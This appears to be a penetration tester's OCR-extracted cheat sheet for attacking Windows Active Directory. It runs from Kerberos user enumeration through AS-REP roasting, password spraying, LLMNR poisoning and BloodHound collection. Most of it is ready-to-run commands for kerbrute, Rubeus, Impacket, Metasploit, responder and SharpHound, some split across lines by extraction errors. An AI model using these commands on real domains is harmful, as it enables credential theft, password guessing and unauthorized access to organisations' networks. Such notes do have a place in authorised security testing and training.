 1- kerbrute (linux) :
./kerbrute userenum -d <DC> <usernames.txt>
1- user  Enum
2- rubeus (wind) :
Rubeus.exe /users:usernames.txt   /domain:
test.local
3- msf
auxiliary (gather/kerberos_enumusers)
1- Without cred
2- Get password (after know some users
name  )
1- AS-REP Roasting
get TGT for user who Do not require Kerberos
preauthentication to crack hash
linux
kerberoast
1- kerberoast asreproast <DC_ip> -t users.txt
( Impacket scripts )
2- GetNPUsers.py -usersfile users.txt -dc-
ip   -outputfile ASREProastables.txt
3- crack hash
2-windows
1- Rubeus.exe
.\Rubeus.exe asreproast /outfile:hashes.
asreproast
2- ASREPRoast.ps1
Get-ASREPHash -Username VPN114user -
verbose
2- Password Spraying:  try the most common
passwords with each of the discovered users
linux
kerbrute (one pass against users )
./kerbrute passwordspray -d < domain > users.
txt Password123
wind
rubeus (list of users )
Rubeus.exe brute /users:< user.txt > /
password:< password file> /domain:< domain
name > /outfile:result.txt
msf
scanner/smb/smb_login
3-  Authentication Relays   ( )
LLMNR Poisoning - crack hash
responder -I eth0 -rwdv
Enum AD
2- With cred
bloodhound
windows
Sharphound.exe --CollectionMethods all  --
Domain < domain name > --ExcludeDCs
then copy it to kali and run with bloodhound
PS> Invoke-BloodHound -CollectionMethod All
Enum with cmd comm and ps
https://book.hacktricks.xyz/windows-
hardening/basic-cmd-for-pentesters#domain-
info
https://book.hacktricks.xyz/windows-
hardening/basic-powershell-for-pentesters